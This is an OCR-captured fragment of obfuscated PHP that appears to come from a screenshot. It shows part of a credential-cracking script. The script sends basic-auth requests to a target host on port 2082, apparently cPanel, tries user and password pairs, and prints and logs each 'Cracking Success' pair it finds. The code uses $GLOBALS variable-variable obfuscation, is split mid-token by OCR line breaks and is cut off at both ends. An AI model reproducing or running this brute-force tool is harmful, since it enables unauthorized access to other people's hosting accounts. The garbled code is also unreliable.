
zh
}=curl_init();curl_setopt(${${
"GLOBALS"
}
[
"vlmkoyta"
]},CURLOPT_URL,
"http://$host:208
2"
);
$kllxnvchwdd
=
"ch"
;curl_setopt(${
$kllxnvc
hwdd
},CURLOPT_RETURNTRANSFER,
1
);curl_setopt
(${${
"GLOBALS"
}[
"vlmkoyta"
]},CURLOPT_HTTPAUT
H,CURLAUTH_BASIC);${
"GLOBALS"
}[
"gmvudmiqcw
v"
]=
"ch"
;curl_setopt(${${
"GLOBALS"
}[
"vlmkoyt
a"
]},CURLOPT_USERPWD,
"$user:$pass"
);curl_set
opt(${${
"GLOBALS"
}[
"gmvudmiqcwv"
]},CURLOPT_C
ONNECTTIMEOUT,${${
"GLOBALS"
}[
"unkbxgi"
]});cu
rl_setopt(${${
"GLOBALS"
}[
"vlmkoyta"
]},CURLOP
T_FAILONERROR,
1
);${${
"GLOBALS"
}[
"zzcmkaggkb
s"
]}=curl_exec(${${
"GLOBALS"
}[
"vlmkoyta"
]});
if
(curl_errno(${
$eevlradf
})==
28
){
print
"Erro
r:Connection Timeout . Please Check The Targ
et Hostname"
;
exit
;}
elseif
(curl_errno(${${
"GL
OBALS"
}[
"vlmkoyta"
]})==
0
){
echo
"[+] Cracking 
Success: $host => $user:$pass"
;log_open(
"[+]
$host => $user:$pass"
);}}}curl_close(${${
"GL
OBALS"
}[
"vlmkoyta"
?>